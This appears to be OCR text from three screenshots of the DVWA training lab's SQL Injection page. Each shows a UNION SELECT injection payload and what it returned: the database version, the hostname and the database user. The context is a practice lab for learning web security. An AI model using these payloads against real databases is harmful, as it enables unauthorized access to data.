 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: ' union select null,@@hostname #
First name:
Surname: 16DCEB209-17
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID: Submit
ID:  ' union all select system_user(),user() #
First name: dvwa@localhost
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/